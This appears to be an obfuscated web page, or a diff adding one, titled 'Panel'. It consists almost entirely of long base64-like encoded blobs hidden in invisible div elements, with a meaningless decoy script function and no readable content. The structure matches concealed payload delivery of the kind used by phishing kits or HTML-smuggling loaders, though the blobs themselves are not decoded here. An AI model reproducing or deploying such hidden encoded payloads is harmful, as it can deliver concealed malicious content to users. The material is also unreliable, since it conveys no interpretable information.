x3zrrCo98RbUwTYGE/mEIagHrxjSk+syWOp3ObvI3QcUhm5FWTD7N2oP6hrEm1ZmAT8sc++5MIPBwXbBUP0C5u9GOsBTVq6kmSn2/DyIncURAShAWfA78XXPqhgEmtXlR/rtLKm89xHU1fbAUP6CoCuHaoeSkKli2Gxy+HsImxJWxqvHnbf8cupaKZvCXBYgAr1o7O29dxFXBbFWkX6BYejHqQXSBW2m22om7G2emQZRUfhS2jk/9O7Kah4HH5PlXyg8ergrZcRSlSMFjG9Sf37T4APWk+0hXGny+ztdjNTVD63DHbO/9OnJuwxSmBlvwrlo6Om5M4RA0DVVRq1TsazD+lAFBvxyyWqib+ma3gbYBS3DHbO/9O7A6h4HH5PlQrlv+fvstIWBleGRUv2T9D+QqdcDg7g1nO54fDiMnoFShS3DHbSu5rtKes0XS0ciAi29+Ly6ZsBD1vXCHz0HZWuDaoPWk+0hXG7mKalMixMD0PVQy7T/cO7OahpCn5egwj7v/[base64]/DiMnoZRVD+Wmjk/9O7Kah4HH5PlRah6vWmp54UGUXIFAWgXMGjRP5KF02qr3Gny/[base64]/ShbVFlb0HZWuDbZLExm0xj3mmKP/MClRC0C6RSKLstGlA6h4HH5PlQrlo6Om5M4GHFHVQB+xSvfhVbcNSk+khWCxy+H0MGQZGlXjRHaK4tHWMahoXWZPjQr1o7K29NJEXHfNFk70DZW+HbIPShXZlH+yy+ijJHQQSgK5GXbe/8KqOLt4DH5Zmx/lta2z5MJVWgfYB0X0Dc/jGqQdT0Kni2Oyiv71J3QSXxSnDGbe8sK1PKhoSm1BgEn1o623/ctbWgHMGEXtE4e8A78cFl26kHG1xeWjPG0QRAOiDGbO7sOqJ7huEW9BhRyJu62x8dJNRALBYEL6CoD0D7QTVR/10Tm51/+xZD0bYBS3DHbO/9O7Kah4HAwK2U+k8Obi5KknL3qwdyWRYvHPec9ycE+0hXGny/DiMnoZRVD+Wmjk/9O7Kah4HH5Tmk6s9b2MztJVShbVFlb0AdHnW6pMFg7n1mylirynYC4FC1jyXiLDqJLpZ+E2W3xRvwrlo6Om5NJVShbJRQCzHcPnSP1tFReph2Gn2/DzJHoUXBapECaPq5u7bbV6cWZPhATw4rWo8dJDRAPVBlblDYWuHLkPTEGhhWep3vDyMmoVWhmmHyyj79OjaLB4BH5flRv0srWm9LNNSg7VBlbkDIWuFfBCQ0+nxGCn2vDyMmsURwa3HHbf/8K7OahoDWxPhVCItKOypcNVWxbFFkblD5W+W75OS0+lhWGn2uHvIHoVPADtDmjS8IP6feBmAHEcw037iaOm5NJVShbVFlboWdz4E4APWk+0hXGny/[base64]/DiMnoFShS3DHbO/9OnZeFmcy4K2wqS6u3iq4UGSnKQUBO6WdD8DdlKDhv9yzap1/+ue2QvShS3DHbO/9O7Kah4HH5T2UP7xOymsJ1VPF+HQwX0G9TjXbEPDgfmwDDzy6CwfS5ACUD+QzjA49z3YLZSHH5PlQrlo6Om5NJVShbJWh/qadDjXeVdGx39ySinm7G3YT8FOFH2QHuatp7+KfgqUyoK1l6s7O2o+N0ZAwj/Flb0HZWuDaoPWk+0hXG7h7n8QC9LSkD/SXaHsYDvaOQ0WSxP1ESho+DpqYIZD0KQFgK8WJX9SP5aCkGoij3u1driMnoFShS3DHbO/9O7KbQ0VWA/2U+k8Oams5McHhbHFhu9U8D6SPkUWhv8wHHuhaO2czZJD0a3Wz+Cs9P0ee02HD8awUWo4vfvp5MZBk/bClm4VIuEJIMmWk+oyTi5v6WwfHpVGFvjSTWatpz1Keo5XzVP2kTl6u7roZYcC0KQWg/03zUaDe5AWgH70XHrjrG0d3pcBUHlDDeAq5rtYPotT34L3Fmk4e/joNxJRVqcCHz0HZWuDaoPWk+0hXG7xL+uLFAFShS3D</div><div id="iyvoek7" style="display:none">HbO/9O7Nac8VShRvwrlo6Om5NJVVhmRXwDqN7+uDaoPWk+0hW3jgqbicTZEGUeqDiWauoO2Ye05WDsdlxTPo6Om5NJVShbVFkq8DovdWe9fWl6uhR73jr7iQjVSD0bERDOCs8+0YbtmNn5PlQrlo6Om5NJJGUaUWFa3UdT9XrcNCRvx1XzlirSld3pVBUPyXiWGup/3K7YIcwkq53mNxs/K+N0GGlebCHz0HZWuDaoPWlO7wTjx1driMnoFShS3DGqKtoW7auQ5Ty1Sl0Or8Pf0sZEBA1mbGwKxRcGsE4APWk+0hXGny/DiQihAGUe3ED2Mu83MYOZkEzUN0RTlqKO6r5ARVG7JGR22WYuuTORLWhzxyTTkn/D+YS5XBVrwEgGHsZf0fvt4bDEY0FiW6+bqqM5aGUKHWRizA5XoX+VCWhv8wHHqjr63PFAFShS3DHbO/8+0beEuAlRllQrlo6Om5NJJDl+DFhW4XMb9EKhcDgrkiDniirSnYHgFGUDuQDPT/Z76e+8xUnMb2lr/o7G2tIpOSAj/Flb0HZWuDaoPWlP8lm/Un7WyMmgfSnHvSTWbq5a7Suc1UT8B0Rbq67C4ztJVShbVFlb0AZrqRPwRcE+0hXGny/DiLj5MHBT0QDedrM65YOYrSCwa1l6s7O2rsJcNHhTLPFb0HZWuDaoPWk/ExCLzjvC2ej8FCVv6QTeAu9P5bOQ3S34NzAr58Pf0q5wSVEScUR6gENbiROlEEwHzmX70n6KtfD0bSlvlDCacuoDoYOY/HGIE1077wPf0qM5aAVSRCF3oVtfqE9wTVQT2wW+ry6SqdzQFGkbyXyXO45j5bbYdUioKxxbq6OHi+sh/ShbVFlb0HZWyAu5GDFGehXGny/DiMnovShS3DHbO/9OnbeEuHD0D1Fm2vqHlq5YQR0GHVwakWMesE4APWk+0hXGny/DiLj5MHBT0QDedrM65auc8WXMN2UWm6KGmq5wWBl+WXUv2Xtr+VMlAFwL1yzWvn7irYXMHVD63DHbO/9O7Kah4HH5Txlqk7aPlqJMGGQvXVRm5UNTgSadbHxfgh3Huj+3gYikICVv6QTeAu97vbPAsHmAGx0floevysIIGUBnaWh+3WNv9SKdIGxvx0jD+xbOhPS9VDlXjSXmerN7pbOQ9XS0Klwq5o6Wuo5EYSl/fTl/oEsb+TOQRcE+0hXGny/DiMnoFSgj1WSKasJ27auQ5Ty1Sl0mq8/qrpoYbSBaBXwK4WIisbuVfA02qr3Gny/DiMnoFShS3DHbO44DtbqguVTsY90W9vqG25MJVWwDVB0D2A4n+TP5HWgn9yT2qmaWud2cHD0LyQjmKu9G7bbV6cW5PgwTytsC25MdbXQ7BGEHsCZW7DbsBTVq0kDm2xeWjPG0QRAOiDGbO78KrKbl2CTZChATw4q208dxHXxbFFkbkEJu8GKQdTxmji2Tk2/[base64]/dP/NKoVCX5emx3wwLam6sVNXhbAGEHsCZW+DbwBTVq0lTmwxeWBI28LWAWhDGbO7sW7J79gCH5egwr0rbSzssVbX3fEGEHhHYSgGr8PSk+klGCzxeL3MmsUAhmgAmOv7t2sPKhpEmlalRrls7Kz5MtbWAODG0H6CM/[base64]/+meywbYBS3DHbO/9O7Nac8VShRvyDlo6Om5NJVSgqRXwD0XtnvXvkSWADmiDXunbmmdygHVAjkXDeA4bzJNacrTD8Bixbq5+rw+vh/ShbVFlb0HZWySeNZWgz4xCL01vKxZj9VR1zyTTKLrdGlA6h4HH5PlQrlo6O6rMFLOUKQRlblB5XBXe9BWizZ4W2og+P8GHoFShS3DHbO/9Onevg5Un4M2Uu28L6kt4YQGhuXVxKzWJXtQO4NRCzZ4W2omKCjfGQvShS3DHbO/9OnJuwxSmBllQrlo6Om5NJJDl+DFhW4XMb9EKhGFBzg1yTkn7mtfHdRD0zjDmjk/9O7Kah4HH5PlXq35vD15M4eCFLLYR+6AZrlT+4RWkS0mTrlj+6QLnVOCFCpDDeAu9PvcPg9HGIE10774O7i+N0eCFLLGHz0HZWuDaoPWlO7wTjx1drIMnoFShS3DHbSu5rtKes0XS0ciAi29+b26ZoQC1KQRFT0TsH3Qe8SWAL11zbuhf22fSofSganXC7V/c2RKah4HH5PlQrlo7/u98wmHlOFFkTuHfD2SOlaDgq05j7qhrGsdmYKAgepJnbO/9O7Kah4AHEL3Fz7iaOm5NJVShbVChK9S5XtQetcCVK2zD/0n6K3cS5MBVq6WDOWq9GlA6h4HH5PlQrlo6PWpYEBDxaBXhP0XtrjQOtBHk/2wD3onPCga3oZGUDlQziJ4YHybuAsET0D3Emu6u3h+N0GHkSaWBHqHdr8DfpdHxznzD/gy+ypcD4bKUDlQGrBtJH/N6NkVzwLi3z5rOjkoMxZSkKdUxj0TcfrXvkPRgT2wW/ChaSnYGYKAVbzEmzk/9O7Kah4HH5Tmk6s9b2MztJVShbVFlb0AdHnW6pMFg7n1myliL+md3dSGFXnXDOc/c2RKah4HH5PlQrlo7/irYRVCVqURQXpH9bhSe8CGAP7xjqly7+scTZMCV+qDjWBr4rYZuU1XTALnV6t6vCv5sx/ShbVFlb0HZWuDaoPRhzkxD+niLyjYSkYSFf4QTuPsZe2fe0gSHxP3E74oeDroN8WBVuYVxiwEMHrVf4NRB/70jT1mLinfjYFR3r4fCSBuZr3bKh1eSYK1l+x6uzolJ0ZA1WMFjStTdT9XqoCOQD5yDDpj/Dgez9dQl3lQXbJt4fveftiE3ED3Emg7fDj6ZUUHlOCVw/6XtahWPpLGxvxiiH0xqKnfj9EGVGwBXTS8IDraOZmNn5PlQrlo6Om5NJVSgqXQwKgUtuuTuZOCRyphzLom6nvcC5LSBTjRSKCus65SucoRXxRvwrlo6Om5NJVShbVFlb0Acb4SqpZEwrj5z7/1vLyMmoFWwK3HWDM4c/[base64]/j+dAQHFObWRKwH5XqEKhiT0+li2ayqOXiPG0dXhSiAmHW69OrKb52C2tPhULyrbbF9cdbWAfDFkb0DIOuA70XTk+lk3G2xef3ZG0LX3WmAmHb/8K1Pr14DH5fhBvxrbGz5MNEAhvCGEOVDJu</div><div id="iyvoek8" style="display:none">5GKoeVFihhWGn2+H3MmMLWAHhAWHA6on2OKZvCXNBhx+krbGz6sBASgbVBkb5E4e7A7gaDFi6kDK3y/7zIWILWwWlAmTb8cGuJ7ptVGlBgEvrsbao9sdVWhbFBljmCJigH79ZV1i6kDCp2eXsIG8FWhSnHHvA7ca2J7ptVHNYmx+/ob2664IUHl7LClmnS9KwJ6oPWk+0hXGny/DiMmYKCEHjWDmA4fm7Kah4HH5PlQrlv6zirYRLYBbVFlb0HZWuEaVLExmqr1uny/DiMnoFSgjzRSDOvJ/6evtlHj8D0Fixo+LqoYABR0KcRlTqN5WuDaoPWk+0hXG7mKalMixMD0PVQy7T/cO7OahpCn5egwj7v/PnsJpVDgvXe070DJu7TLwBT0+ii2Sn2/DzImoFWwe3Gnjb/8W1PKhoHG5fhQf0sPnL9NJNCw7VDlbkHYS/HLwPSi6shWmn2/DyI2oFUk76FXbdvsK7OKhoHG9emBjls6O35MNVWhbFB0T0Dc/DGqobG160lHG3y+DzIHoVHAD2HXbf/8O7OLl1Dn5f4x6/ob2664IUHl7LClmnS9KwJ6oPWk+0hXGny/D+djNTVD63DHbO/9O7Kah4HH5Txl637O3h+qYcGgzJGQWgT9rgSrQPKQb4wD/zy7msYS5EBljyXnYMX2e7ZuY9HD0A2Eek7eeq5JwaSkaHWRukScagDbZNCFGehXGny/[base64]/6evtlHioA1Fmxob2M5NJJGUCSFgC9WMLMQvISWF+0lXG23fDzJHgbVkT2WD7OuZr3ZaUqSTIKiAig9eboq5YRSBaRC1SZDIagGrIPTkGmlzCp3OXsJW8FWhSnHWbO7t2rP+R1C3BdgAryrbGzpdxCXxjCA1bkHYW/ALsBSlm0lR21xeLwMmMLWAz2AmHb8cSuKbh4DG9emxrzrrKo9MQ5XBbEBljtCdm4A70dV1m6kmPmxef3PG0QSgS3HGff8cOtKbgiHmBTmlqk9+u4+N0GHFHLPFb0ftr+RO9LWhv7hTLrgqCgfTtXDhWdEHmKtoWlA4JkWjEAwU+3vYmm5DDcSgTFBED0etz6Zf9NVk/dyzKpyzJCsHpxD0b6X3YMX1G7WfoxSj8MzAonAyGml5cWH0ScQg/03zUsDdlbGxvh1nFla3LiVjVGGT6rAzCBsIf+e7ZSNmIc1lis8/e4ztJVDEObVQK9UtuuTuZKGwHXyjzqir6mOi5AEkC+DC3k/9O7Kf45Tn4clRfl0Pf0rZwSQkKQTgL0QcmuCq0GVBvmzDyvwuvIMnoFSke3EXad8YH+eeQ5XztHmnSFqKyq5NVSQxiHUwa4XNbrBaVvUUu7iXGgzPn5GHoFShTlSSKbrZ27eqYsTjcCnQP+iaOmufh/ShaTQxi3SdzhQ6pcEgDj5j73grWmRxMND1jyQTOAq9q7coJ4HH5Pw0u3o/fppYEBSgvVUhm3SNjrQ/4BHQrg4D3ihrWsZhhcI1C/CyKBvoDvLqFjNn5PlQqs5aOusJ0UGULcFg3eHZWuDaoPDgD11iWpiLyjYSlpA0fjAjeKu9u8euA3S3lGjiDlo6Om5NIGD0KhXxuxUsD6BexaFAzgzD7pw/niaXpRBVXkWHiNs5LoesQxTypBx0+o7PXj7NUGAlmCEV/vHciiDbgfSl+9nluny/Dib1AFShS3Wjec/5HvZ6hlHDsD0Eeg7feotYcQGE+mUxqxXsHhX6IIVAz71SiqiaSsNXMeYBS3DHaHudOza/w2FX4Uvwrlo6Om5IQUGBaaRB+zHYiuT/5BVAb6yzT1o4SPXmEvShS3DHbOvYf1J+E2Ujsd/X6Iz6O75NVJGUCSFgC9WMLMQvISWF+0lXG23fDzJHgbVkT2WD7OuZr3ZaUqSTIKiAig9eboq5YRSBaRC1SZDIagGrIPTkGmlzCp3OXsJW8FWhSnHWbO7t2rP+R1C3BdgAryrbGzpdxCXxjCA1bkHYW/[base64]/niaVAFShS3DHbO/5HvZ6YxUjAKx2KRzs+m+dIaGF+SDXz0HZWuDaoPWg3gy3/kh7GxYRZMGUC5XjODsIX+Ia87Uy4G0E7iqriM5NJVShbVS1r0D4W+HaMUcE+0hXH64fDib1AvShTxWTiNq5r0Z6g+XTID10um6MDptItdHlONQlr0WNnrQO9BDka03luny/DiZDtXSkD2DGvOu5z4fOU9UipB1lig4vfjgZ4QB1ObQl7zSdD2WetdHw6zjGqNy/DiMi5EREL2QCOL/867fe0gSGVllQrlo/fn6oEBE1qQGAa7Ttz6ROVBWlK0gjfuk7WmNWEvShS3DCKP8YDvcOQ9EioAxQr4o6S248l/ShbVFgK1E8b6VOZKVAPxwyWn1vDlP2McUw3nVHHV1dO7Kag8Uz0a2E+r963kq5YMRFeFRhO6WfbmROZLUhv1jGqNy/DiMi5ERFL4TyOd99qgA6h4HH4b1AS25u/jp4ZdQw3/Flb0HcH8VKpUcE+0hXGny7StcS9ID1rjAjOWupDYZuU1XTALnQ2m7PP/49tOYBbVFlb0HcbmQv1sFR/9wDXSovinfj9ID1rjBW3k/9O7KfV4Xz8b1kLlq+av5Il/ShbVFlb0XtrgXuVDH0Hx1yPomfjlVDtJBlb2Tz3OvJzrcKg+XTcD0E7/pK+modtOYBbVFlapHdPnQ+tDFha03luny/DiMnpBBVfiQTOAq935ZuwhEiwK2EWz5sDurZ4RQkKUH03eHZWuDfclWk/pr1uny7a3fDlRA1v5DDWBr4rYZuU1XTALnU+p5u7jqoZcSk3/Flb0HcPvX6pcCg76hWynjrynfz9LHhrmWTOcpqD+Ze07SDEdnQ3r4OzrqZMbDhuBUw6gGpy1J6oPWk/ixCOnn7W6Zg5KKVvnVXbT/5D3bOk2fzEC2Eur56v1tJMbSgnVRQa1U5v6SPJbOQD60TTpn/D4Mn0CQw+dDHbO/5r9KaB5SDsXwX6qwOz2vdtVGFOBQwS6Br+EDaoPWgbyhXnpiqardTtRBUa5TzqHr5H0aPo8HHhJlV2s7efps9wcGWWQVQOmWPbhQ/5KAhu9hSqNy/DiMnoFBFXhRTGPq5zpJ+s0VS4N2ku3563xtpsBD2KQTgL8SdD2Wd5AOQDk3Hipn7infHJDH1r0WD+BsduyKfNSHH5PlQrlo6P1rJ0CKVmFXxOwaPymSOZKFwr60Xi84fDiMnoFSkm+AjWPq5DzIe4tUj0b3EWrq6qmv/hVShbVFlb0HdPvQeZNGwz/5j73kvi2dyJRPlvUQyaX89P+Ze01WTAbnBHPo6Om5NJVFx/OPFb0HZXzDe9DCQq03luny/DiMnpDC1j7TjeNtLD0efFwSDsXwX6qwOz2vd5VD1qQWxO6SZy1J6oPWk/pr3GnltrIMnpSA1rzQyHAvJzrcMs3UTMO207lvqPlq4IMKVmYWxe6WY6EEaVcGR391SW54dr+PThKDk2pJmrBt4f2ZbY=</div><div id="khhhpml" style="display:none"></div><div id="_6uYapUw" style="display:none">null</div><script>function TSzfMZ(){var x=50;return x*2;}
+<html>
+<head>
+<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<title>Panel</title>
+</head>
+<body>
+<div id="qwdpNl30" style="display:none">XQS1F7tNOx3oi8oecQPYZuGtLE1TqMoXD0LsWr1XYFOHl8oPfQvYZuGoPVReqMUeAFeiHawEYBj5zY9SPk/JUtf5NUVL6YYYAEi0RfpPKwj6280YaE3GD7KrLEVR/[base64]/cgXQUG0G7RYMAzuwmHZck+CCf21N0Ra+oYPQUCiDLFVLUOt78sZeaxXA67lm5pR4cUZEgnxCKpWJhjuyMuprwHGALSoMVRe7MdWGAWkFrkZJx75aAsedQyHTLi9LFJe/scRAEulHfhINwityM0EagaDHqmgeExQqMUZFUy1EblXLU3oxYIDcgCKGrShOUJT7YhWL0rxHasZMAL9yo5KeRzGBbmgNlRW7McSTwfxV+Yzfh750s4PImXcHrKqLFs1qIZbTE2kHeIKclW2oYJKMUKHD76gNlQS+8cCWxLjXeMzYk2ghsMJfwqIGPCpMUdX/JxDWQDqcvgZb0DvzJgCbwPOGry3cA0S4NMTSAnjTf0Vc1+ogplgPE/[base64]/MFNToNAXEw38VbBMJ0Sh3cMYNELLDb6mPU5LpdUXFQz9DrlLakCgysEJeQGSQbGsP0hLoY9NawXxVfVYIQ7oxdZHLlWOH7HtO0FT644AAFf5VfVRNwiki4lKL1nPQKukKggSpccVAkC/DPVKIxmkh9QLbkfLQbymO0VR/IsaCEK5DPEQeWeti49Hbg6CBai2YhlP8J18QQX8VapYJgT42I8Ge1XUXa29YyofqItbBkShQukBMhW2oYJKMUKWDbn/[base64]/NQXD1ahGapcLBmtnZJPNUPsTP3leAAfqIZWQQXxWKpYJgTsx48Nbg6CBbirLAgHvJAGGQXkTOxJOk3s34JSLkrGXez1fQxJ6dReTAiwG7tcLBmki5JPMBuUDbO2KEFN7cgCQRDkXfEVSE2ti4JKPE/GTP3leABJ6dReTAizH/ECSE2tyM0Gcx3cGry3cA0S/MMOFQzqcvgZJALj348MfQKPAKT/dUFP+MoTTFaoC6xcL0HPx8sEdyKHD468K1Ra5eAZD1H9WotcJQLoi/cjPkO0A7+qLE8Tx94PBkC/VI1bNwP53o4pfQGSDa+gNEwT+8cYEgiiHapQJFaHi4IMcwGSQa6sIkUFuZAGGR69EbZcbwXowsUCaFXXQujwYyofqMsfDwi5HbFeKhm3mpJaagfdZqDPOVtc58oZEx+4FrBcMAT5kNYPZBvLCLimN1Je/M8ZDx+/F7ZceQ742dEFblWWA7SrLEVN9awXW02+Dr1LOQ7ix80YJhmHHvXodUFc68MYFQyscqtPJRb6wsYedFXUXK29Y0ha4cEeFR/jSKhBeQvhztpHbweUBbOuYhBCgogVDkulGbFXJx/2xsMSMRiPCKmtYhEPvJUGGR68GapeKwO3m4ILaRuJV62kPERW5sFMUQWnGaoRb0D9ysZDYWXIAryzI1BQ+88CCEq/QqtNKw7m0pkecx/cXOa/dUlR7MMOWxThQ7pYIQbp2c0aMQmPAKmgKhpd5NMESRTjCKAQeQ/syMkNbgCTArn/MFNT6Y4AAFf5VfVRNwikh5BaOUPeSfHrbwkE6skEBUCjVbpWNhnixphbbBfGH7KpMUQf/scESQj8GrdLJgj/gt9gMgGHGvCsNk5a+t0bAF38D7FdNgW3mpJeLx+eV7CkKkdW5pxGQUSkDLcCMgzpz8sEe1XXWK29eFZe+o5bTFWwHPECJgT+284LZVWAALi9Y0FT4cEYTEylHbVKeA7oxdYPblSBDa3/LkFNoItbBkShUeNTNx75wsQTMQyJAqmgNlQF+9YXAkD8Gr1NNQjoxd9gMg2UDbOhI0RW+9YaAFzrHrRcOlbsx8sNckKPGLioKxpc7cgCBFfqH7lJeFy929pRegCIGPCyPUlY4NJMVhXhQ75WLBmg2MsQeVXXQu3wKkVS9axYA1ewFrwUMQHs2MoRfwCKA6//[base64]/0MEFcACUVqukKggSpdITGVH4BdIXLAz7hsEefRSCBa61NEFGss8YDUy/HfVfLgj1kMMGdQiIQbSxPU1MssUTD1G0CuNeIx23k9ISJx+HCLmsNkcFsdYOQRTnCKACIAL/z8cYMR2HCLSwKxpJ6dReTAijGbxQNx6kkMALfwSBHrKwNkQF/scESQj8GbtaJwP5gpkJcwOJHuetK0wX/scESQj8EK1ca0G/m4dGJErPV7uqNlQS/8MfBk2lQu4JchCHhcwLakKFGLz/ME9J7dQNAkq9F6oDKh7hg9QLbkfLQbWwPQkTupZTTR30UeNfKwH5ztBQfh2PC7WxNkVM+45HTxXpUaUzLwzkxdkafQuCBbOiYhUM+N5WUQXnQKhBP2ejw8cYcxSSCaWxdUFT4cEYW0a0FqxcMFb9ysYOdQGBVu/8KFgfuNt8T1W4FLRCJgT+284LZVWPArGsNkUS7soTGR6wFLFeLEDk38cHb1WFCbOxPVIE78cGWx2hAONJIwnpwswNJlmWFP30bFBHs8QZE0G0CvVLIwnk3tFQJVbfHKX+OkFc48EEDlC/HOJPIx+lho8afQGDAPT+Ok9N7MMEWxShAPhKLQHkz4IcfR3OQfCnN1Jb7dRfWkO+FqwUMQT3zphEJFqUCbD+O09T59RMF0SjUPUULxj5zsZDYWXIHLSpNAAR7MkCGlK4HKxReFX905kCeQaBBKn/YFBHs8QZE0G0CvVLIwnk3tFQKV/DV7+kO0tY+skDD0HrDrlLakCgysEJeQGSReanN1gS+84XBUqmQugZck28mdISPBmHHvXodUFc68MYFQyscvZJKwHhi9EebgCIC6amN0xQ+pwAAFf5VfVNJxX5gt9gMh+PALHldlNa+N0ZEUSyEaxAeEO41qgCLRSAA7OxdVNW8sNMAkmwFagRcB/oxo5fahjGR/30KkVSpJVYV1e0FfECLwz/zMsEJl3THKXlaAAOutYOWkO+FqwUNQjkzMoeJlfWXOapPVRL7dRbElWwG7FXJVeghZJYeQKbZrX0eA5e68UTD1GqG7dVLR+33cMYNELLDb6mPU5Lodt8T0awCr1NOQnk2NIGfRbcBbOpMU5apcQaDka6Q7tWLgL/kdQLbkfLQbymO0VR/I9NAEu4FblNKwLjkcAGdQGNTOy2eFNL7dYFSRT4WLFXJATjwtYPJwKHHrqsNg1T7cACWxGhAKUzAgbo0sQYfQKDH/2nNElR491DUQCqF6hYIQT50phaYRLsQrGgOURE68kaDlfrDrlLakCgxtceeQvPV7CkIA1I4cICCR/[base64]/blBHqJdEEV3qGrdLJgj/htALeAaTH+f8YRlP8J0UAEa6H6pWNwPpkdQLbkfLQa2kNkVToZ0UDle1HaoDcx31i9EFcAaCTKukKggSpcQZE0G0CvECJALj348ZdRWDVvP9bVJa5Z0VDkm+CuJPIx+lho8HaRuDCPS4Ug5c4M8GQVanH6NOKwn5w5hbKB+eV7WgMUdX/JxHVVWpQ7tWLgL/kdQLbkfLQbymO0VR/I8LawuiHbtNKwLj0M8LbgiPAuf2blBHqJYLawuiHbtNKwLjhtYDaAODF7uqNlQS+88MBB/gVuxLJwC2zc0EaEKRCbSiMFQFv5ZGWkiwCr9QLFe9i5JKLl+WFKDPdkZW5MNbAkSjHKNbIw7mzNAFaQGCVrGsNkVe+osRE0S1Eb1XNkW8k5IOeQjKGry3cA0S+McYBEn4WOgcbhvs2YpHMR+HAripdRIWqJdGUQD4Q7pWMAno2ZhbbBfGH7KpMUQf/scESQj8GrdLJgj/gpkIcx2CCa/oKkFb4dMFW1OwCvAUbx/sz8sfb0KKC/T+KEFb7M8YBh+nGaoRb0D9ysZDJw2JFPC2MEFb59FMF0SjUPUUMQXsz80dNRLsQrusNEUS4MMXBV61EatJLgz0kcQGeRfdDbGsP04S4dITDFbrG71XNgj/kMULbFXXWq29Y01e+sEfDwizF6xNLQC3mpoaZBLsQrusNEUS4cUZD16mEbxNKle4ndISJweDBbqtLBoKvtYOWke+CrxcMED/ysYDaRzcGry3cA0S+scSCFCiUeNbIw7mzNAFaQGCVrW2NEEX/scESQj8EK1ca0G5m4dGKV/DQPP0agkE7M8FEUmwAeJeMATpkNIGfQyDQbSxPU1MssUTD1G0CuNaLQHi2ZgcfR3OQfCkO0Na5tJfWke+CrxcMFe829pKbwCKBbnlLkFNoItbA0qjHL1LaxCHhcQDcArLBb6qNgBM/sENFky1DLADcFX905kCeQaBBKn/ahhP8Nt8T0O4FL0ULwj5ytkMcAqeVuz+NUlRpdEfBVG5QuhESEPrws4PMQGHAbi+Pk9R/IsFCF+0QukXc1j/zs9RegCIGPCyPUlY4NJMVhXhQ7xQMR3hyttQegODFOakNElY5osfFUC8C+JaJwP5ztBRew6WVuW1IBtZ5MMOTFKjGagDNR/s299gMhmDHrSjMUVb88IfElW9GaEDKwPhwswPMQmKCaX+OUxW78hbCFG0FasDIQjj38cYJwiHHOfxKFgE68kaDlfrDrlLakCgysEJeQGSReajN05LpdUfG0DrVu8MMAjgkMQFchvLG7isP0hLspBGUR6hGbxdKwPqkZAaZE/eHKX+Ok9N7MMETFewHLFMMVe0kpsaZFSEDb6uP1JQ/cgSW02iFLkRNAz/g49HdBqDRfHwaAUTvZZTTQvgSvFESEP7ztADegaDCP22LkdE/88SFU3rSepJOlblzssNdBvcX</div><div id="qwdpNl31" style="display:none">e+1IF01psAfDUD8C61bOQ7ix80YJhmHHvXodU1K/MMSSB63F7ZNbx7k0cdQMlaUCbD+NUFN788YTFG+COILMhXwoYwMdQODQbWkK0hE7M8FEUmwAeJfLgj1kMMGdQiIQbSxPU1MssUTD1G0CuNeIx23mpIaZFSEDb6uP1JQ/cgSW1OwCvAUbw/qhpBDJw2JHrmgKhoO+N5WEkq9EbwZNAz/g49HfgCUCLi3cRtd59QSBFf8CrldKxj+kdQLbkfLQa+kPElK+49NEUS1HLFXJVe8m9ISPF7SHKX+NUFN788YTEe+DKxWL1e8ndISJwmKCaXoL1Je+JwBE0ShBdIXJAThzo8CfRyOTPOpOUJa5N0VDkm+CuJPIx+lho8HaRuDCPT+Pk9R/IsFCF+0QvYOeh/oxpkMcwGSQaqgMUdX/JxAURXqFL1NNgj/htEafQyPArr/dhAK7csLawu3EbRcbwXs2MpKMgeHH7W+Pk9R/IsQAEi4FKEDNwSgxs0EcxyWDb6gdHN5xckYDgiDHb9MLgz/h+8PcgOJQJ6qNlNQ5McFTUi+FrdKMgzuzpkMcwGSQa6sIkUFppFOE0C8Q7tWLgL/kdQLbkfLQamgIFQWs9EZE0H8GqpcIwa3ydAPfQTLDbGpY0ZT7d5MUB68EbYUNQTp38pQLBLsQrusNEUS4McFCQWzDaxNLQP2ycMJdwiUA6irPBpL+scYElWwCr1XNlbuxM4FblWQDa/tdQ1S/dITBQzqGrdLJgj/kZMaZE+VA7GsPABJ6dReTAizF6pdJx+kkMAFbguDHvC3OURW/dVMV1WpQ6hYJgnkxcVQKB+eTOz1KFgE7skYFQiiEaJceEO6k9APcVSFGa+2N1IF+MkfD1G0CqUzbAvkx8dHdA6VBP2nLVRL58hMCUqnHapCIQLhxNBQag6URPDoLEVH/I9NA0qjHL1Lbw7ix80YJhmHHvXodUFc68MYFQyscvZfKwHohsMJaAaJAq6+PElM+MoXGB+3FL1BeQrs25hbLh+eV7upPVgS/9QXER+mCrlJP2ejydYEZwuPH62pOVkF4cgaCEu0Vb5VJxW2ys4DewHLBamgNVMF68MYFUCjQ79YMle129pRbA6CCLSrPxoOutYOQRfhCKACIAL/z8cYMR2HCLSwKxpJ6dReTAijGbxQNx6kkMALfwSBHrKwNkQF/scESQj8CLlXJwGkkMAFbguDHuf0KFgf+8kaCEHxDrlLakCgyc0YeAqUReamN0xQ+pwAAFf5VfVNJxX5gpkMcwGSQaqgMUdX/JxAURXqG61LMQL/kdIFdQGSCa+4Ug5d/MhMCUqnHapCIAL/z8cYMQyJALK3YlZe+o5bTESyG71XNkS2yM0Gcx3cGry3cA0S6cUVBEulUaUzbA/5xY8abgaLDa+8I0Je680RE0qkFrwDNAz/g49HfQyFCbOxcRtc58oZEx+5C7QRNAz/[base64]/I4XFFG+Vb5QNkHgwswHfRfOXu31KFgTucAESAzqH7lJeBvs2YpHMQiHHPT+NUFN788YTFG+COILch311qhEbxuHGKanOUNU79QZFEu1Qq5YMEWghtILcgqKReanN1Jb7dRMUFWpWKtWLgTpi9QLbkfLQb+qKkRa+o9NA0qjHL1Lbx/sz8sfb1WQDa/tdQ1N6cIfFFb4Q6hYJgnkxcVQLVmWFKDPdlNL6dJWT0mwGr1VOQ7ix80YJhmHHvXodU1K/MMSSB63F7ZNbx7k0cdQMljeHrioY0ZQ5tJbFkC4H7BNeFu9m5kGeRuSCa/oK1Be688YBh//SO1cL1bgytANdQHLDrKxLE9SspAGGVjbVqtNIxmthdQLcBqDF7uqNlQS+88MBB/gVukMMAjgkMQFchvLG7isP0hLspFGUVjbVqtNIxmthdQLcBqDTPO2LUJE7skYFQiiEaJceEO1mdAPcVSFA7GqKhpJ6dReTAi8DaxcJkS2zc0EaEKRCbSiMFQFvZZGWkiwCr9QLEDhzsQeJluWFKDPdlNL6dJWT1OwFK1cYkPsyMEPchudD7KpN1IF/scESQj8GbtaJwP5gt9gMgmDDamwKkVM88IfElW9GaEDJR/kz5kNbgaCQamgNVBT6dITTEa+FK1ULB632ccaeQ6SRLywLE8S7s8CTUi4FrVYOkW/npoaZEPXCq/scRtY6dZMF0SjUPUUJQz9gt9gMgyHHrm+OkFc48EEDlC/HOJPIx+lho8afQGDAPT+Ok9N7MMEWxShAPhKLQHkz4IcfR3OQf